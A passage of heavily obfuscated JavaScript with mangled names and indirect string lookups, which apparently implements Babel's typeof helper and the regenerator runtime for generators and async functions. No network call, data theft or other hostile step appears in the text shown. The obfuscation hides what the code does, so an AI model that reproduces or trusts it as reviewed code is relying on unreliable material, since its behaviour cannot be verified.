FV()[IN(NB)],'undefined')?FV()[IN(Jv)](jX,Q3,Ug):FV()[IN(Ug)](HR,lL,C8),function b0r(N0r,D24,QE4){f9.push(bR);this[Fg()[rN(Es)].call(null,Kj,wx)]=XP(nq,[Fg()[rN(Ts)].apply(null,[z5,RB]),kjr(N0r),Rw()[j8(NB)](Vs,Sm,Es),D24,M5()[n7(n3)](bS,C8),QE4]);EF(Ph()[CQr(Ns)](c7,zV,NB,kk),this[Zd(typeof Hg()[L9(C6)],L6('',[][[]]))?Hg()[L9(X6)].call(null,Nj,kF,x8,WB):Hg()[L9(Cs)](Iv,Vd,DO,sAr)])&&(this[FV()[IN(KP)](bV,mm,ZC)]=hXr);var r44;return f9.pop(),r44=Fxr,r44;}]);var kQ4;return f9.pop(),kQ4=gkr,kQ4;};var H44=function(tQ4){"@babel/helpers - typeof";f9.push(TL);H44=r8(M5()[n7(Iv)](zD,c7),typeof Jf[Fg()[rN(NV)](bB,NJr)])&&r8(Hg()[L9(t7)](PB(PB([])),PB({}),dB,gb),typeof Jf[Fg()[rN(NV)](bB,NJr)][Fg()[rN(Ts)](z5,w6)])?function(WFr){return zdr.apply(this,[hQ,arguments]);}:function(E8r){return zdr.apply(this,[Lp,arguments]);};var BWr;return f9.pop(),BWr=H44(tQ4),BWr;};var kCr=function(){"use strict";var K14=function(Q2r,lQr,fIr){return XP.apply(this,[GA,arguments]);};var E44=function(X14,vRr,dMr,Xtr){f9.push(t7);var J14=vRr&&bn(vRr[EF(typeof Fg()[rN(fO)],'undefined')?Fg()[rN(f6)](TK,s4r):Fg()[rN(Yd)](M7,JC)],WMr)?vRr:WMr;var Gtr=Jf[M5()[n7(Zx)](Lj,b7)][vg()[tx(Fh)](QW,Xb,Gm)](J14[EF(typeof Fg()[rN(FP)],L6('',[][[]]))?Fg()[rN(f6)](Y0,IW):Fg()[rN(Yd)].call(null,M7,JC)]);var W44=new L14(Xtr||[]);tJ4(Gtr,Zd(typeof vg()[tx(bw)],L6([],[][[]]))?vg()[tx(r7)](xj,Gb,jg):vg()[tx(Ns)].apply(null,[Wt,bl,c7]),XP(nq,[Fg()[rN(lm)](x8,G4r),Wp4(X14,dMr,W44)]));var zp4;return f9.pop(),zp4=Gtr,zp4;};var WMr=function(){};var Rtr=function(){};var vc4=function(){};var FQ4=function(F44,FWr){function Nz4(vG4,n44,ltr,ZRr){var NG4=zdr(W4,[F44[vG4],F44,n44]);f9.push(JT);if(Zd(FV()[IN(t7)](k2r,Kd,PB(PB({}))),NG4[M5()[n7(NB)](Cv,r7)])){var Mz4=NG4[Zd(typeof FV()[IN(bw)],L6('',[][[]]))?FV()[IN(KP)].call(null,JE,mm,tO):FV()[IN(Ug)].apply(null,[Hl,Ck,CD])],B0r=Mz4[Fg()[rN(lm)](x8,xl)];var K44;return K44=B0r&&r8(EF(typeof Fg()[rN(q7)],'undefined')?Fg()[rN(f6)](L2r,Kh):Fg()[rN(Zx)](BD,Ms),H44(B0r))&&A0r.call(B0r,M5()[n7(jF)](Ig,Qx))?FWr[In()[CHr(Cs)].apply(null,[HL,t9,hO,Gm])](B0r[M5()[n7(jF)].apply(null,[Ig,Qx])])[FV()[IN(X6)](xh,dQr,mm)](function(sI4){f9.push(tO);Nz4(Ph()[CQr(Ns)].apply(null,[c7,zV,Uk,bHr]),sI4,ltr,ZRr);f9.pop();},function(KZ4){f9.push(Z3);Nz4(FV()[IN(t7)](rpr,Kd,Sh),KZ4,ltr,ZRr);f9.pop();}):FWr[EF(typeof In()[CHr(bw)],L6(FV()[IN(C8)](jC,Bv,lk),[][[]]))?In()[CHr(Gm)].apply(null,[xD,VAr,vP,Kj]):In()[CHr(Cs)](HL,t9,jF,Gm)](B0r)[FV()[IN(X6)](xh,dQr,Is)](function(rtr){f9.push(DD);Mz4[EF(typeof Fg()[rN(IR)],L6([],[][[]]))?Fg()[rN(f6)](LD,HL):Fg()[rN(lm)].apply(null,[x8,rAr])]=rtr,ltr(Mz4);f9.pop();},function(vI4){var II4;f9.push(SC);return II4=Nz4(FV()[IN(t7)](WD,Kd,bw),vI4,ltr,ZRr),f9.pop(),II4;}),f9.pop(),K44;}ZRr(NG4[FV()[IN(KP)](JE,mm,Hpr)]);f9.pop();}f9.push(AX);var ZE4;tJ4(this,EF(typeof vg()[tx(hO)],'undefined')?vg()[tx(Ns)](ZC,L1r,vP):vg()[tx(r7)](b5,Gb,KP),XP(nq,[Fg()[rN(lm)].apply(null,[x8,hd]),function mMr(zc4,ctr){var Qz4=function(){return new FWr(function(HRr,xI4){Nz4(zc4,ctr,HRr,xI4);});};var mRr;f9.push(Ih);return mRr=ZE4=ZE4?ZE4[FV()[IN(X6)](Qh,dQr,JL)](Qz4,Qz4):Qz4(),f9.pop(),mRr;}]));f9.pop();};var Utr=function(fzr){return XP.apply(this,[HZ,arguments]);};var MZ4=function(mJr){return rzr.apply(this,[s2,arguments]);};var L14=function(D44){f9.push(G9);this[Ws()[pS(Ns)](Pm,fv,Ug,Ug,bw)]=[XP(nq,[FV()[IN(r7)](UD,DB,z5),vg()[tx(Ts)].apply(null,[Bd,Wn,n3])])],D44[Fg()[rN(jF)](X3,sv)](Utr,this),this[Zd(typeof Rw()[j8(Xb)],'undefined')?Rw()[j8(KP)].call(null,A8,tO,Is):Rw()[j8(zV)].call(null,tK,PB([]),Mh)](PB(Yd));f9.pop();};var g24=function(ZG4){f9.push(UT);if(ZG4||EF(FV()[IN(C8)](E1,Bv,PB(PB(Yd))),ZG4)){var MQ4=ZG4[Q0r];if(MQ4){var LMr;return f9.pop(),LMr=MQ4.call(ZG4),LMr;}if(r8(M5()[n7(Iv)](SL,c7),typeof ZG4[EF(typeof Ph()[CQr(Fh)],L6(Zd(typeof FV()[IN(lm)],L6('',[][[]]))?FV()[IN(C8)].call(null,E1,Bv,sK):FV()[IN(Ug)].call(null,gW,TT,C6),[][[]]))?Ph()[CQr(Ug)](Qj,N9,Gm,ZZr):Ph()[CQr(Ns)](c7,zV,Zx,O6)])){var hRr;return f9.pop(),hRr=ZG4,hRr;}if(PB(Jf[EF(typeof M5()[n7(C6)],L6('',[][[]]))?M5()[n7(Gm)](jM,YJr):M5()[n7(JW)].apply(null,[Ss,IC])](ZG4[M5()[n7(Yd)].call(null,qF,N9)]))){var OWr=tR(C8),tp4=function mr4(){f9.push(GD);for(;Yb(++OWr,ZG4[Zd(typeof M5()[n7(q7)],L6('',[][[]]))?M5()[n7(Yd)].call(null,fV,N9):M5()[n7(Gm)](xpr,jk)]);)if(A0r.call(ZG4,OWr)){var M14;return mr4[Zd(typeof Fg()[rN(zj)],L6([],[][[]]))?Fg()[rN(lm)](x8,jw):Fg()[rN(f6)](Bpr,EL)]=ZG4[OWr],mr4[M5()[n7(Es)](Hw,FP)]=PB(C8),f9.pop(),M14=mr4,M14;}mr4[Fg()[rN(lm)](x8,jw)]=ttr;mr4[M5()[n7(Es)].apply(null,[Hw,FP])]=PB(Yd);var XRr;return f9.pop(),XRr=mr4,XRr;};var rr4;return rr4=tp4[Zd(typeof Ph()[CQr(M7)],'undefined')?Ph()[CQr(Ns)].call(null,c7,zV,Vv,O6):Ph()[CQr(Ug)](Kcr,wJr,GP,x1r)]=tp4,f9.pop(),rr4;}}throw new (Jf[Fg()[rN(M7)].apply(null,[Bpr,zg])])(L6(H44(ZG4),EF(typeof vg()[tx(nw)],L6([],[][[]]))?vg()[tx(Ns)](xD,nU,PB(PB({}))):vg()[tx(jF)].call(null,BF,Yd,zj)));};f9.push(MD);kCr=function kp4(){return AJ4;};var ttr;var AJ4={};var Ap4=Jf[M5()[n7(Zx)](ms,b7)][EF(typeof Fg()[rN(C6)],L6([],[][[]]))?Fg()[rN(f6)](vX,G1r):Fg()[rN(Yd)](M7,LAr)];var A0r=Ap4[Rw()[j8(Iv)](vpr,PB(PB({})),KIr)];var tJ4=Jf[M5()[n7(Zx)](ms,b7)][Rw()[j8(M7)].call(null,mS,PB(PB(C8)),JW)]||function(dPr,Z8r,UPr){return zdr.apply(this,[Xp,arguments]);};var n24=r8(M5()[n7(Iv)](CW,c7),typeof Jf[Fg()[rN(NV)](bB,Ml)])?Jf[Fg()[rN(NV)](bB,Ml)]:{};var Q0r=n24[Fg()[rN(Ts)](z5,U2)]||Ph()[CQr(f6)].apply(null,[JR,Ug,jF,PX]);var k14=n24[EF(typeof FV()[IN(bw)],L6('',[][[]]))?FV()[IN(Ug)](N1r,KC,EN):FV()[IN(nk)](l9,R5,lm)]||FV()[IN(NB)].apply(null,[Os,ZX,TO]);var O44=n24[Zd(typeof Ph()[CQr(M7)],L6(FV()[IN(C8)].call(null,QC,Bv,z5),[][[]]))?Ph()[CQr(Yd)](pR,lm,Xb,N6):Ph()[CQr(Ug)](KT,zIr,W7,tl)]||Ph()[CQr(zV)](Dcr,sK,f8,PX);try{var bG4=f9.length;var WJ4=PB({});K14({},FV()[IN(C8)](QC,Bv,C6));}catch(IZ4){f9.splice(P6(bG4,C8),Infinity,MD);K14=function(EVr,F5r,D8r){return zdr.apply(this,[l2,arguments]);};}AJ4[Zd(typeof M5()[n7(bd)],L6([],[][[]]))?M5()[n7(GP)].apply(null,[Y3,EN]):M5()[n7(Gm)].call(null,XHr,gl)]=E44;var FRr=M5()[n7(Jv)].call(null,E5,bw);var bI4=AQr()[BAr(Yd)](PB(PB(Yd)),Fh,Y8,A4r,EN);var mc4=EF(typeof Ws()[pS(O5)],'undefined')?Ws()[pS(lm)](FP,pO,nX,w9,Gm):Ws()[pS(f6)](Bk,BR,NV,Fh,C8);var UQ4=FV()[IN(O5)](cV,nw,zj);var zMr={};var jr4={};K14(jr4,Q0r,function(){return zdr.apply(this,[YZ,arguments]);});var t24=Jf[M5()[n7(Zx)](ms,b7)][M5()[n7(Ts)](FM,Kv)];var K0r=t24&&t24(t24(g24([])));K0r&&Zd(K0r,Ap4)&&A0r.call(K0r,Q0r)&&(jr4=K0r);var j44=vc4[Fg()[rN(Yd)](M7,LAr)]=WMr[Fg()[rN(Yd)](M7,LAr)]=Jf[M5()[n7(Zx)].call(null,ms,b7)][EF(typeof vg()[tx(LF)],'undefined')?vg()[tx(Ns)].apply(null,[hGr,Kw,z5]):vg()[tx(Fh)](kpr,Xb,r7)](jr4);function qE4(Z44){f9.push(WD);[Ph()[CQr(Ns)](c7,zV,pR,cS),FV()[IN(t7)](HB,Kd,Gm),Zd(typeof Ws()[pS(Zx)],'undefined')?Ws()[pS(zV)](Urr,GB,Cs,xX,W7):Ws()[pS(lm)].apply(null,[tHr,AU,Jv,Xb,PB(C8)])][Fg()[rN(jF)].apply(null,[X3,K5])](function(UWr){K14(Z44,UWr,function(V24){f9.push(wO);var Cp4;return Cp4=this[Zd(typeof vg()[tx(fS)],L6('',[][[]]))?vg()[tx(r7)](qcr,Gb,bs):vg()[tx(Ns)](jk,Nv,bB)](UWr,V24),f9.pop(),Cp4;});});f9.pop();}function Wp4(I14,PI4,br4){var xc4=FRr;return function(CMr,Pz4){f9.push(p6);if(EF(xc4,mc4))throw new (Jf[Hg()[L9(M7)].call(null,fS,Jv,Ns,Jw)])(vg()[tx(EN)](Sw,wK,PB([])));if(EF(xc4,UQ4)){if(EF(EF(typeof FV()[IN(qm)],L6([],[][[]]))?FV()[IN(Ug)].call(null,q4r,Hb,z5):FV()[IN(t7)](SE,Kd,hO),CMr))throw Pz4;var YZ4;return YZ4=XP(nq,[Fg()[rN(lm)](x8,Bd),ttr,M5()[n7(Es)](VB,FP),PB(Yd)]),f9.pop(),YZ4;}for(br4[Hg()[L9(X6)].apply(null,[fO,f8,x8,I1])]=CMr,br4[EF(typeof FV()[IN(GP)],L6([],[][[]]))?FV()[IN(Ug)](jk,X4r,Uk):FV()[IN(KP)].apply(null,[Pd,mm,Gb])]=Pz4;;){var wr4=br4[Fg()[rN(Es)].apply(null,[Kj,vs])];if(wr4){var cMr=pJ4(wr4,br4);if(cMr){if(EF(cMr,zMr))continue;var Ip4;return f9.pop(),Ip4=cMr,Ip4;}}if(EF(EF(typeof Ph()[CQr(M7)],'undefined')?Ph()[CQr(Ug)].apply(null,[Hn,Om,Fd,E3]):Ph()[CQr(Ns)](c7,zV,R8,Jt),br4[Hg()[L9(X6)].call(null,Gm,Uk,x8,I1)]))br4[Rw()[j8(C6)](Um,PB([]),sK)]=br4[Rw()[j8(Bv)](Kg,f6,w0)]=br4[FV()[IN(KP)](Pd,mm,bd)];else if(EF(FV()[IN(t7)].call(null,SE,Kd,Ns),br4[Hg()[L9(X6)].apply(null,[pR,Xb,x8,I1])])){if(EF(xc4,FRr))throw xc4=UQ4,br4[Zd(typeof FV()[IN(pR)],L6([],[][[]]))?FV()[IN(KP)](Pd,mm,Gm):FV()[IN(Ug)](b7,kJr,Fh)];br4[vg()[tx(GP)].call(null,QC,KP,Vd)](br4[Zd(typeof FV()[IN(O5)],'undefined')?FV()[IN(KP)].apply(null,[Pd,mm,zV]):FV()[IN(Ug)](ql,nAr,sK)]);}else EF(Ws()[pS(zV)](Urr,rM,Cs,nk,fO),br4[Zd(typeof Hg()[L9(bw)],L6([],[][[]]))?Hg()[L9(X6)](JL,O5,x8,I1):Hg()[L9(Cs)].call(null,C8,NB,Ub,H5)])&&br4[Rw()[j8(nk)](jw,f6,Gb)](Ws()[pS(zV)].apply(null,[Urr,rM,Cs,mm,NB]),br4[FV()[IN(KP)](Pd,mm,AU)]);xc4=mc4;var xWr=zdr(W4,[I14,PI4,br4]);if(EF(Zd(typeof Hg()[L9(hO)],L6('',[][[]]))?Hg()[L9(O5)].call(null,NV,PB([]),t9,md):Hg()[L9(Cs)](PB({}),hO,Y4r,jn),xWr[Zd(typeof M5()[n7(jF)],L6('',[][[]]))?M5()[n7(NB)](Xg,r7):M5()[n7(Gm)].call(null,gk,bC)])){if(xc4=br4[M5()[n7(Es)].call(null,VB,FP)]?UQ4:bI4,EF(xWr[Zd(typeof FV()[IN(X3)],'undefined')?FV()[IN(KP)].call(null,Pd,mm,Xb):FV()[IN(Ug)].apply(null,[Xm,Qj,Dl])],zMr))continue;var rE4;return rE4=XP(nq,[Fg()[rN(lm)](x8,Bd),xWr[FV()[IN(KP)](Pd,mm,zj)],EF(typeof M5()[n7(FP)],'undefined')?M5()[n7(Gm)](nEr,Wk):M5()[n7(Es)](VB,FP),br4[M5()[n7(Es)].apply(null,[VB,FP])]]),f9.pop(),rE4;}EF(FV()[IN(t7)].apply(null,[SE,Kd,Bv]),xWr[M5()[n7(NB)].call(null,Xg,r7)])&&(xc4=UQ4,br4[Hg()[L9(X6)].apply(null,[nk,mm,x8,I1])]=FV()[IN(t7)](SE,Kd,X3),br4[Zd(typeof FV()[IN(tO)],L6([],[][[]]))?FV()[IN(KP)].call(null,Pd,mm,Nj):FV()[IN(Ug)].call(null,Spr,Fcr,Yd)]=xWr[EF(typeof FV()[IN(NB)],L6('',[][[]]))?FV()[IN(Ug)].call(null,nU,hO,Vv):FV()[IN(KP)](Pd,mm,zj)]);}f9.pop();};}function pJ4(Tc4,pZ4){f9.push(TO);var dE4=pZ4[Zd(typeof Hg()[L9(hO)],L6([],[][[]]))?Hg()[L9(X6)](w0,PB([]),x8,Cl):Hg()[L9(Cs)].apply(null,[PB(C8),r7,GL,QW])];var qr4=Tc4[Fg()[rN(Ts)].call(null,z5,k0)][dE4];if(EF(qr4,ttr)){var PWr;return pZ4[Fg()[rN(Es)](Kj,Lj)]=null,EF(FV()[IN(t7)].call(null,xL,Kd,Y8),dE4)&&Tc4[Zd(typeof Fg()[rN(Gb)],L6([],[][[]]))?Fg()[rN(Ts)].call(null,z5,k0):Fg()[rN(f6)].call(null,NT,Ab)][Ws()[pS(zV)].call(null,Urr,Err,Cs,Sm,Y8)]&&(pZ4[Hg()[L9(X6)].call(null,Ns,O5,x8,Cl)]=EF(typeof Ws()[pS(Ns)],L6([],[][[]]))?Ws()[pS(lm)](Cs,Tj,b7,Vv,NB):Ws()[pS(zV)].call(null,Urr,Err,Cs,Es,t7),pZ4[FV()[IN(KP)].call(null,TW,mm,Iv)]=ttr,pJ4(Tc4,pZ4),EF(FV()[IN(t7)](xL,Kd,wK),pZ4[Zd(typeof Hg()[L9(Rrr)],'undefined')?Hg()[L9(X6)].call(null,X3,r7,x8,Cl):Hg()[L9(Cs)](PB(C8),PB(PB(C8)),Nv,dAr)]))||Zd(Ws()[pS(zV)].apply(null,[Urr,Err,Cs,AU,DB]),dE4)&&(pZ4[Hg()[L9(X6)](Ak,dB,x8,Cl)]=EF(typeof FV()[IN(NB)],L6('',[][[]]))?FV()[IN(Ug)](PAr,qHr,lk):FV()[IN(t7)](xL,Kd,dQr),pZ4[FV()[IN(KP)](TW,mm,DB)]=new (Jf[Fg()[rN(M7)](Bpr,Pw)])(L6(L6(gU()[Hcr(Zx)](Npr,Ug,Ak,EN,J2r,M7),dE4),M5()[n7(DB)](OGr,nw)))),f9.pop(),PWr=zMr,PWr;}var q0r=zdr(W4,[qr4,Tc4[Fg()[rN(Ts)](z5,k0)],pZ4[FV()[IN(KP)](TW,mm,fO)]]);if(EF(FV()[IN(t7)](xL,Kd,R8),q0r[M5()[n7(NB)].apply(null,[zZr,r7])])){var DQ4;return pZ4[EF(typeof Hg()[L9(JW)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,PB({}),C6,R7,mIr):Hg()[L9(X6)].apply(null,[Kv,tO,x8,Cl])]=Zd(typeof FV()[IN(Vd)],L6('',[][[]]))?FV()[IN(t7)](xL,Kd,jF):FV()[IN(Ug)].apply(null,[YU,WZr,xX]),pZ4[EF(typeof FV()[IN(Fh)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[O2r,Nzr,PB(PB([]))]):FV()[IN(KP)](TW,mm,C6)]=q0r[FV()[IN(KP)](TW,mm,rs)],pZ4[Fg()[rN(Es)].call(null,Kj,Lj)]=null,f9.pop(),DQ4=zMr,DQ4;}var Sp4=q0r[FV()[IN(KP)](TW,mm,wK)];var dQ4;return dQ4=Sp4?Sp4[M5()[n7(Es)].apply(null,[pb,FP])]?(pZ4[Tc4[Rw()[j8(NB)](qpr,vP,Es)]]=Sp4[Fg()[rN(lm)](x8,VZr)],pZ4[Ph()[CQr(Ns)].call(null,c7,zV,Is,An)]=Tc4[M5()[n7(n3)].apply(null,[SJr,C8])],Zd(Zd(typeof Ws()[pS(M7)],'undefined')?Ws()[pS(zV)].apply(null,[Urr,Err,Cs,Sm,wK]):Ws()[pS(lm)].call(null,rW,Urr,Gs,n3,bs),pZ4[Hg()[L9(X6)](PB(Yd),LF,x8,Cl)])&&(pZ4[Hg()[L9(X6)].apply(null,[f8,PB(Yd),x8,Cl])]=Zd(typeof Ph()[CQr(Gb)],L6([],[][[]]))?Ph()[CQr(Ns)](c7,zV,LF,An):Ph()[CQr(Ug)](EK,Ln,Fd,Arr),pZ4[FV()[IN(KP)].call(null,TW,mm,PB([]))]=ttr),pZ4[Fg()[rN(Es)].call(null,Kj,Lj)]=null,zMr):Sp4:(pZ4[Hg()[L9(X6)].call(null,sK,rs,x8,Cl)]=Zd(typeof FV()[IN(NV)],L6('',[][[]]))?FV()[IN(t7)].call(null,xL,Kd,bs):FV()[IN(Ug)].apply(null,[kD,hC,Sm]),pZ4[Zd(typeof FV()[IN(NB)],L6([],[][[]]))?FV()[IN(KP)].apply(null,[TW,mm,PB({})]):FV()[IN(Ug)].call(null,Kcr,rb,KP)]=new (Jf[Fg()[rN(M7)].call(null,Bpr,Pw)])(vg()[tx(Jv)].apply(null,[kcr,T1r,Iv])),pZ4[Fg()[rN(Es)](Kj,Lj)]=null,zMr),f9.pop(),dQ4;}Rtr[Zd(typeof Fg()[rN(H5)],L6([],[][[]]))?Fg()[rN(Yd)].apply(null,[M7,LAr]):Fg()[rN(f6)].call(null,j7,bIr)]=vc4;tJ4(j44,Rw()[j8(C8)](w4r,X6,Vv),XP(nq,[Zd(typeof Fg()[rN(w9)],L6([],[][[]]))?Fg()[rN(lm)](x8,Xt):Fg()[rN(f6)](HK,Kh),vc4,Fg()[rN(Iv)].call(null,LF,Bg),PB(Yd)]));tJ4(vc4,Rw()[j8(C8)](w4r,hO,Vv),XP(nq,[EF(typeof Fg()[rN(Ts)],L6([],[][[]]))?Fg()[rN(f6)](Mcr,nGr):Fg()[rN(lm)](x8,Xt),Rtr,Fg()[rN(Iv)].apply(null,[LF,Bg]),PB(Yd)]));Rtr[Rw()[j8(t7)].apply(null,[E4r,Ns,Xb])]=K14(vc4,O44,Zd(typeof M5()[n7(bs)],L6('',[][[]]))?M5()[n7(qm)].apply(null,[dh,rZr]):M5()[n7(Gm)](JC,GP));AJ4[Hg()[L9(EN)](Gb,PB(PB(C8)),C6,lAr)]=function(b24){f9.push(kk);var L0r=r8(M5()[n7(Iv)].call(null,xF,c7),typeof b24)&&b24[Rw()[j8(C8)](sP,zj,Vv)];var X24;return X24=PB(PB(L0r))&&(EF(L0r,Rtr)||EF(M5()[n7(qm)](LP,rZr),L0r[Rw()[j8(t7)].call(null,UF,sl,Xb)]||L0r[Fg()[rN(wK)].apply(null,[Ns,qs])])),f9.pop(),X24;};AJ4[M5()[n7(Vd)](SZ,qm)]=function(Qc4){f9.push(Y3);Jf[M5()[n7(Zx)](kP,b7)][Ws()[pS(Cs)](jT,spr,Y8,zV,Ns)]?Jf[EF(typeof M5()[n7(Es)],'undefined')?M5()[n7(Gm)](nL,LV):M5()[n7(Zx)](kP,b7)][Ws()[pS(Cs)](jT,spr,Y8,NV,Sm)](Qc4,vc4):(Qc4[EF(typeof Fg()[rN(X3)],'undefined')?Fg()[rN(f6)](UT,MIr):Fg()[rN(n3)].apply(null,[w9,mP])]=vc4,K14(Qc4,O44,M5()[n7(qm)](mU,rZr)));Qc4[Zd(typeof Fg()[rN(IR)],L6([],[][[]]))?Fg()[rN(Yd)](M7,kk):Fg()[rN(f6)](pHr,UGr)]=Jf[M5()[n7(Zx)].apply(null,[kP,b7])][vg()[tx(Fh)].call(null,xB,Xb,lm)](j44);var d0r;return f9.pop(),d0r=Qc4,d0r;};AJ4[EF(typeof In()[CHr(r7)],'undefined')?In()[CHr(Gm)].call(null,ZZr,IK,r7,R1r):In()[CHr(rs)](gcr,nM,Vv,Ns)]=function(HFr){return zdr.apply(this,[n1,arguments]);};qE4(FQ4[Zd(typeof Fg()[rN(Ns)],'undefined')?Fg()[rN(Yd)](M7,LAr):Fg()[rN(f6)](Ss,NL)]);K14(FQ4[Fg()[rN(Yd)](M7,LAr)],k14,function(){return zdr.apply(this,[Tq,arguments]);});AJ4[vg()[tx(Es)].apply(null,[W3,Vv,JW])]=FQ4;AJ4[Zd(typeof Fg()[rN(R8)],L6([],[][[]]))?Fg()[rN(jv)](Dl,kD):Fg()[rN(f6)](GIr,Jl)]=function(ARr,H24,R24,dp4,WI4){f9.push(Yn);EF(cv(Yd),WI4)&&(WI4=Jf[M5()[n7(kF)](Sl,jv)]);var fRr=new FQ4(E44(ARr,H24,R24,dp4),WI4);var YJ4;return YJ4=AJ4[Hg()[L9(EN)](n3,PB(PB(Yd)),C6,BHr)](H24)?fRr:fRr[EF(typeof Ph()[CQr(M7)],L6([],[][[]]))?Ph()[CQr(Ug)](M1r,EU,ZC,gC):Ph()[CQr(Ns)](c7,zV,GP,Hb)]()[FV()[IN(X6)](Ul,dQr,Dl)](function(j24){f9.push(AL);var Ac4;return Ac4=j24[Zd(typeof M5()[n7(Jv)],'undefined')?M5()[n7(Es)].apply(null,[Jx,FP]):M5()[n7(Gm)](jb,Zcr)]?j24[Fg()[rN(lm)](x8,f4r)]:fRr[Ph()[CQr(Ns)].call(null,c7,zV,C6,Mh)](),f9.pop(),Ac4;}),f9.pop(),YJ4;};qE4(j44);K14(j44,O44,EF(typeof Ph()[CQr(Fh)],'undefined')?Ph()[CQr(Ug)](fw,EU,Is,Rn):Ph()[CQr(Cs)](mm,NV,q7,dHr));K14(j44,Q0r,function(){return zdr.apply(this,[GA,arguments]);});K14(j44,M5()[n7(xX)](qC,H5),function(){return zdr.apply(this,[TA,arguments]);});AJ4[EF(typeof Fg()[rN(zj)],'undefined')?Fg()[rN(f6)](SW,UQr):Fg()[rN(Kv)](nk,SW)]=function(mvr){return zdr.apply(this,[GG,arguments]);};AJ4[Zd(typeof Rw()[j8(bd)],'undefined')?Rw()[j8(O5)](Uw,PB(PB(C8)),GP):Rw()[j8(zV)].call(null,XT,qm,rQr)]=g24;L14[Zd(typeof Fg()[rN(bs)],L6('',[][[]]))?Fg()[rN(Yd)](M7,LAr):Fg()[rN(f6)](z5,rD)]=XP(nq,[Rw()[j8(C8)](w4r,r7,Vv),L14,EF(typeof Rw()[j8(R7)],L6('',[][[]]))?Rw()[j8(zV)].apply(null,[Hqr,LF,g3]):Rw()[j8(KP)](MG,Kv,Is),function Yc4(hQ4){f9.push(Jcr);if(this[Hg()[L9(GP)].call(null,bd,Ak,w0,DIr)]=Yd,this[Zd(typeof Ph()[CQr(C8)],L6([],[][[]]))?Ph()[CQr(Ns)].call(null,c7,zV,hO,Cm):Ph()[CQr(Ug)](bh,YZr,R7,hL)]=Yd,this[Rw()[j8(C6)].call(null,kd,Gm,sK)]=this[Rw()[j8(Bv)](R3,Fd,w0)]=ttr,this[M5()[n7(Es)](FZr,FP)]=PB(C8),this[Fg()[rN(Es)](Kj,MP)]=null,this[Hg()[L9(X6)].call(null,Uk,jg,x8,EIr)]=Ph()[CQr(Ns)](c7,zV,LF,Cm),this[FV()[IN(KP)](qT,mm,sK)]=ttr,this[Zd(typeof Ws()[pS(O5)],'undefined')?Ws()[pS(Ns)].call(null,Pm,nC,Ug,tO,PB(Yd)):Ws()[pS(lm)].apply(null,[R0,MK,GIr,Yd,t9])][EF(typeof Fg()[rN(Yd)],'undefined')?Fg()[rN(f6)].call(null,hj,sK):Fg()[rN(jF)].call(null,X3,bEr)](MZ4),PB(hQ4))for(var L24 in this)EF(FV()[IN(lm)](kpr,IR,Uk),L24[EF(typeof vg()[tx(pR)],L6([],[][[]]))?vg()[tx(Ns)].call(null,kAr,nEr,Ts):vg()[tx(lm)].call(null,V5,jg,GP)](Q5[zV]))&&A0r.call(this,L24)&&PB(Jf[M5()[n7(JW)].apply(null,[km,IC])](Lfr(L24[Hg()[L9(Jv)](KO,dQr,R5,vC)](C8))))&&(this[L24]=ttr);f9.pop();},AQr()[BAr(C8)](w9,jF,zV,A4r,BT),function(){return zdr.apply(this,[Pq,arguments]);},vg()[tx(GP)].apply(null,[k1r,KP,Uk]),function tr4(GZ4){f9.push(w2r);if(this[EF(typeof M5()[n7(w9)],L6('',[][[]]))?M5()[n7(Gm)](cW,M1r):M5()[n7(Es)](Sc,FP)])throw GZ4;var Otr=this;function W24(EJ4,Cc4){f9.push(UGr);I0r[M5()[n7(NB)](sw,r7)]=FV()[IN(t7)](KB,Kd,PB([]));I0r[FV()[IN(KP)].apply(null,[bF,mm,cn])]=GZ4;Otr[Ph()[CQr(Ns)](c7,zV,nw,UZr)]=EJ4;Cc4&&(Otr[Hg()[L9(X6)].apply(null,[Vv,bB,x8,X7])]=Ph()[CQr(Ns)](c7,zV,TO,UZr),Otr[FV()[IN(KP)].call(null,bF,mm,zj)]=ttr);var BI4;return f9.pop(),BI4=PB(PB(Cc4)),BI4;}for(var kJ4=P6(this[Ws()[pS(Ns)](Pm,qrr,Ug,Iv,Iv)][M5()[n7(Yd)](QC,N9)],C8);CK(kJ4,Yd);--kJ4){var x0r=this[Ws()[pS(Ns)](Pm,qrr,Ug,q7,f6)][kJ4],I0r=x0r[M5()[n7(Kv)].call(null,dHr,rs)];if(EF(vg()[tx(Ts)](rl,Wn,jv),x0r[Zd(typeof FV()[IN(CD)],L6('',[][[]]))?FV()[IN(r7)](M0,DB,Gm):FV()[IN(Ug)](kt,AX,TO)])){var zZ4;return zZ4=W24(M5()[n7(Dl)].call(null,x1r,Wn)),f9.pop(),zZ4;}if(m4r(x0r[FV()[IN(r7)](M0,DB,wK)],this[Hg()[L9(GP)].call(null,q7,Rrr,w0,SW)])){var TWr=A0r.call(x0r,Fg()[rN(DB)](Iv,HF)),K24=A0r.call(x0r,M5()[n7(jv)].call(null,dGr,Y8));if(TWr&&K24){if(Yb(this[Hg()[L9(GP)](X6,Uk,w0,SW)],x0r[Fg()[rN(DB)].call(null,Iv,HF)])){var wJ4;return wJ4=W24(x0r[EF(typeof Fg()[rN(JL)],L6('',[][[]]))?Fg()[rN(f6)](rM,tpr):Fg()[rN(DB)].call(null,Iv,HF)],PB(Yd)),f9.pop(),wJ4;}if(Yb(this[Hg()[L9(GP)](nk,C8,w0,SW)],x0r[M5()[n7(jv)](dGr,Y8)])){var gG4;return gG4=W24(x0r[M5()[n7(jv)].call(null,dGr,Y8)]),f9.pop(),gG4;}}else if(TWr){if(Yb(this[Zd(typeof Hg()[L9(jF)],L6('',[][[]]))?Hg()[L9(GP)].call(null,Iv,jF,w0,SW):Hg()[L9(Cs)].call(null,H5,LF,k3,kAr)],x0r[Fg()[rN(DB)](Iv,HF)])){var JG4;return JG4=W24(x0r[Fg()[rN(DB)](Iv,HF)],PB(Q5[zV])),f9.pop(),JG4;}}else{if(PB(K24))throw new (Jf[Zd(typeof Hg()[L9(FP)],L6([],[][[]]))?Hg()[L9(M7)].call(null,Ts,dB,Ns,BGr):Hg()[L9(Cs)](r7,Fd,NQr,dl)])(Fg()[rN(JW)].call(null,fL,DC));if(Yb(this[Hg()[L9(GP)](PB([]),tO,w0,SW)],x0r[EF(typeof M5()[n7(NV)],L6([],[][[]]))?M5()[n7(Gm)](c5,Jj):M5()[n7(jv)](dGr,Y8)])){var xtr;return xtr=W24(x0r[M5()[n7(jv)].apply(null,[dGr,Y8])]),f9.pop(),xtr;}}}}f9.pop();},EF(typeof 